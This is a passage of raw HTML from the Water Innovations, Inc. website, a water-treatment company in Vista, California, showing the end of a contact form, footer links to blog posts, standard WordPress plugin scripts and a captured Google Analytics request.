for='input_1_5' >How can we help?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_1_5' class='textarea medium' tabindex='5'  maxlength='500'   aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id='field_1_7'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_1_7' >CAPTCHA</label><div id='input_1_7' class='ginput_container ginput_recaptcha' data-sitekey='6LegiNcUAAAAADRBbjrGBFpJrVjOrvmRtGdf9wWx'  data-theme='light' data-tabindex='6'  data-badge=''></div></li>
                            </ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit' tabindex='7' onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjBkZjQwMTQ5MTVmZGM3YWRiNThmN2RiODAzNDljMmJmIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type='text/javascript'> jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(!jQuery('#input_1_5+.ginput_counter').length){jQuery('#input_1_5').textareaCount(    {'maxCharacterSize': 500,    'originalStyle': 'ginput_counter',	 'truncate': true,	 'errorStyle' : '',    'displayFormat' : '#input of #max max characters'    });jQuery('input_1_5').next('.ginput_counter').attr('aria-live','polite');}jQuery('#input_1_4').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'> jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [1, 1]) } ); </script></div></section>
</aside></div></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="featured-page-23" class="widget featured-content featuredpage"><div class="widget-wrap"><h4 class="widget-title widgettitle">About Us</h4>
<article class="post-990 page type-page status-publish has-post-thumbnail entry" aria-label="Product Videos"><a href="http://waterinnovations.net/videos/" class="alignleft"><img width="150" height="150" src="http://waterinnovations.net/wp-content/uploads/WI-Video-e1468973432231-150x150.png" class="entry-image attachment-page" alt="" loading="lazy" itemprop="image" /></a><div class="entry-content"><p>Corporate












Water Deionizer Systems</p></div></article></div></section>

		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Blog</h4>

		<ul>
											<li>
					<a href="http://waterinnovations.net/2018/06/20/georg-fischers-next-generation-actuated-3-way-ball-valve/">Georg Fischer&#8217;s Next Generation Actuated 3-way Ball Valve</a>
									</li>
											<li>
					<a href="http://waterinnovations.net/2018/06/19/staying-educated-on-airline-aerospace-finishing/">Staying Educated on Airline &#038; Aerospace Finishing</a>
									</li>
											<li>
					<a href="http://waterinnovations.net/2018/05/09/process-rinses-recycling-surfin2018/">SUR/FIN Presentation &#8211; &#8220;Process Rinses Recycling to Deionized Water for Surface Finishing Facilities&#8221;</a>
									</li>
											<li>
					<a href="http://waterinnovations.net/2018/04/20/2nd-year-corporate-sponsor-for-walk-for-water/">2nd Year Corporate Sponsor for Walk for Water</a>
									</li>
											<li>
					<a href="http://waterinnovations.net/2017/07/06/hfx75d-ion-exchange-water-recycling-system/">Newly Installed HFX75D ion exchange water recycling and integrated wastewater treatment system at Bristol Industries</a>
									</li>
					</ul>

		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="featured-page-10" class="widget featured-content featuredpage"><div class="widget-wrap"><h4 class="widget-title widgettitle">Ask The Experts</h4>
<article class="post-623 page type-page status-publish has-post-thumbnail entry" aria-label="Ask The Experts"><a href="http://waterinnovations.net/about-us/ask-the-experts/" class="alignleft"><img width="150" height="150" src="http://waterinnovations.net/wp-content/uploads/AskTheExperts-150x150.png" class="entry-image attachment-page" alt="" loading="lazy" itemprop="image" srcset="http://waterinnovations.net/wp-content/uploads/AskTheExperts-150x150.png 150w, http://waterinnovations.net/wp-content/uploads/AskTheExperts-300x300.png 300w, http://waterinnovations.net/wp-content/uploads/AskTheExperts.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a><div class="entry-content"><p>Ask the Experts: Question and Answer (Deionized Water , Rinse Water Recycling &#x02026; <a href="http://waterinnovations.net/about-us/ask-the-experts/" class="more-link">Read More</a></p></div></article></div></section>
<section id="featured-page-19" class="widget featured-content featuredpage"><div class="widget-wrap"><article class="post-1471 page type-page status-publish entry" aria-label="Request a Quote -Logo"><div class="entry-content"><h3><span style="color: #3366ff;"><a href="http://waterinnovations.net/request-a-quote/"><img loading="lazy" class="wp-image-680 aligncenter" src="http://waterinnovations.net/wp-content/uploads/quoterequest-150x150.jpg" alt="Quote Request" width="107" height="107" srcset="http://waterinnovations.net/wp-content/uploads/quoterequest-150x150.jpg 150w, http://waterinnovations.net/wp-content/uploads/quoterequest.jpg 204w" sizes="(max-width: 107px) 100vw, 107px" /></a></span></h3>
</div></article></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="featured-page-11" class="widget featured-content featuredpage"><div class="widget-wrap"><h4 class="widget-title widgettitle">Connect with Us</h4>
<article class="post-626 page type-page status-publish has-post-thumbnail entry" aria-label="Connect with Us"><a href="http://waterinnovations.net/about-us/connect-with-us/" class="alignleft"><img width="150" height="150" src="http://waterinnovations.net/wp-content/uploads/detail-0205-150x150.jpg" class="entry-image attachment-page" alt="" loading="lazy" itemprop="image" /></a><div class="entry-content"><p>Water Innovations, Inc.
2448 Cades Way,  Vista, CA  92081

Phone: 7</p></div></article></div></section>
<section id="featured-page-12" class="widget featured-content featuredpage"><div class="widget-wrap"><article class="post-647 page type-page status-publish entry" aria-label="Industrial Water Recycling"><div class="entry-content"><h1 style="text-align: center;"><strong><span style="color: #ff0000;"><a href="http://waterinnovations.net/wp-content/uploads/Water-Innovations-celebrating12years.png"><img loading="lazy" class=" wp-image-2176 alignleft" src="http://waterinnovations.net/wp-content/uploads/Water-Innovations-celebrating12years.png" alt="" width="101" height="97" srcset="http://waterinnovations.net/wp-content/uploads/Water-Innovations-celebrating12years.png 375w, http://waterinnovations.net/wp-content/uploads/Water-Innovations-celebrating12years-300x289.png 300w" sizes="(max-width: 101px) 100vw, 101px" /></a><a href="http://waterinnovations.net/wp-content/uploads/Water-Innovations-USA.png"><img loading="lazy" class="alignright size-full wp-image-980" src="http://waterinnovations.net/wp-content/uploads/Water-Innovations-USA.png" alt="Water Innovations USA" width="141" height="87" /></a></span><br />
</strong></h1>
</div></article></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p><font color="#2290cc"><strong> Copyright &#x000A9;&nbsp;2026 ·<a href="http://www.waterinnovations.net"> Water Innovations, Inc.</a>  | <a href="https://www.bing.com/maps?&amp;cp=33.152849~-117.224454&amp;lvl=18.78&amp;pi=0&amp;tstt0=Water%20Innovations%20Inc.&amp;tsts0=%2526ty%253D18%2526q%253DWater%252520Innovations%25252C%252520Inc.%25252C%2525202448%252520Cades%252520Way%25252C%252520Vista%25252C%252520CA%25252C%252520United%252520States%2526ss%253Dypid.YN873x10354966563275390736%2526mb%253D33.154406~-117.226891~33.151291~-117.220468%2526description%253D2448%252520Cades%252520Way%25252C%252520Vista%25252C%252520CA%25252092081%2525C2%2525B7Water%252520purification%252520services%2526cardbg%253D%252523F98745%2526dt%253D1759968000000&amp;ftst=0&amp;ftics=False&amp;v=2&amp;sV=2&amp;form=S00027" target="_blank">2448 Cades Way, Vista, CA 92081</a> | <a href="tel:7602941888">760-294-1888</a></strong></font></p></div></footer></div><!-- 
Document Gallery Count: 0
 -->
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 5000    });  });</script><style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #2290cc !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #98d0f1 !important; border-color: #ffffff !important; color: #2290cc !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #98d0f1 !important; }</style><script type='text/javascript' id='hugeit-custom-js-js-extra'>
/* <![CDATA[ */
var lightbox_type = [""];
var ajaxUrl = "http:\/\/waterinnovations.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://waterinnovations.net/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0' id='hugeit-custom-js-js'></script>
<script type='text/javascript' src='http://waterinnovations.net/wp-content/plugins/document-gallery/assets/js/gallery.min.js?ver=4.4.4' id='document-gallery-js'></script>
<script type='text/javascript' id='collapseomatic-js-js-before'>
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
</script>
<script type='text/javascript' src='http://waterinnovations.net/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://waterinnovations.net/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='http://waterinnovations.net/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='http://waterinnovations.net/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.4.14' id='gform_json-js'></script>
<script type='text/javascript' id='gform_gravityforms-js-extra'>
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2},"base_url":"http:\/\/waterinnovations.net\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"http:\/\/waterinnovations.net\/wp-content\/plugins\/gravityforms\/images\/spinner.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://waterinnovations.net/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.4.14' id='gform_gravityforms-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=en&#038;render=explicit&#038;ver=5.5.17' id='gform_recaptcha-js'></script>
		<script type="text/javascript">
			( function( $ ) {
				$( document ).bind( 'gform_post_render', function() {
					var gfRecaptchaPoller = setInterval( function() {
						if( ! window.grecaptcha || ! window.grecaptcha.render ) {
							return;
						}
						renderRecaptcha();
						clearInterval( gfRecaptchaPoller );
					}, 100 );
				} );
			} )( jQuery );
		</script>

		</body></html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=6561032&t=pageview&_s=1&dl=http%3A%2F%2Fold.waterinnovations.net%2Ftag%2Fairline-aerospace-finishing%2F&ul=en-us%40posix&dt=Airline%20%26%20Aerospace%20Finishing&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=607086464&gjid=1574079474&cid=1877025782.1769889202&tid=UA-73452286-1&_gid=1816346107.1769889202&_r=1&_slc=1&z=344626641
body_size: -453
content:
2,cG-C1G6CGGCJT